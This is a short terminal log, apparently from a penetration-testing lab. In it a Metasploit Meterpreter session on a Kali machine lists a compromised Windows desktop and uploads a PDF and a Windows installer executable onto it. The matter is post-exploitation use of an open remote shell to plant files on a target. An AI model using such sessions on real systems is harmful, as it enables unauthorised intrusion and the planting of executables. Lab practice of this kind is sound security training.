 meterpreter > upload Vulners.pdf
[*] uploading  : /home/kali/Vulners.pdf → Vulners.pdf
[*] Uploaded 341.22 KiB of 341.22 KiB (100.0%): /home/kali/Vulners.pdf → Vulners.pdf
[*] uploaded   : /home/kali/Vulners.pdf → Vulners.pdf
meterpreter > dir
Listing: C:\Documents and Settings\user\Рабочий стол
====================================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  4       fil   2022-12-03 08:36:17 +0400  Test.txt
100666/rw-rw-rw-  349406  fil   2022-12-03 08:42:52 +0400  Vulners.pdf
meterpreter > upload /home/kali/
.BurpSuite .bashrc.original .face .mozilla .xsession-errors.old Vulners.pdf Изображения
.ICEauthority .cache .face.icon .msf4 .zsh_history ZDBIXvae.jpeg Музыка
.Xauthority .config .gnupg .profile .zshrc Видео Общедоступные
.bash_logout .dbus .java .sudo_as_admin_successful Desktop Документы Рабочий\ стол
.bashrc .dmrc .local .xsession-errors Test.txt Загрузки Шаблоны
meterpreter > upload /home/kali/Загрузки/
Vulners.pdf a7f50b3577df8b142d60a9150b20a167-apache-1.3.12-1.i386.rpm seamonkey-2.53.14.ru.win32.installer.exe
meterpreter > upload /home/kali/Загрузки/seamonkey-2.53.14.ru.win32.installer.exe
[*] uploading  : /home/kali/Загрузки/seamonkey-2.53.14.ru.win32.installer.exe → seamonkey-2.53.14.ru.win32.installer.exe
[*] Uploaded 8.00 MiB of 38.88 MiB (20.58%): /home/kali/Загрузки/seamonkey-2.53.14.ru.win32.installer.exe → seamonkey-2.53.14.ru.win32.installer.exe
[*] Uploaded 16.00 MiB of 38.88 MiB (41.16%): /home/kali/Загрузки/seamonkey-2.53.14.ru.win32.installer.exe → seamonkey-2.53.14.ru.win32.installer.exe
[*] Uploaded 24.00 MiB of 38.88 MiB (61.74%): /home/kali/Загрузки/seamonkey-2.53.14.ru.win32.installer.exe → seamonkey-2.53.14.ru.win32.installer.exe
[*] Uploaded 32.00 MiB of 38.88 MiB (82.31%): /home/kali/Загрузки/seamonkey-2.53.14.ru.win32.installer.exe → seamonkey-2.53.14.ru.win32.installer.exe
[*] Uploaded 38.88 MiB of 38.88 MiB (100.0%): /home/kali/Загрузки/seamonkey-2.53.14.ru.win32.installer.exe → seamonkey-2.53.14.ru.win32.installer.exe
[*] uploaded   : /home/kali/Загрузки/seamonkey-2.53.14.ru.win32.installer.exe → seamonkey-2.53.14.ru.win32.installer.exe
meterpreter >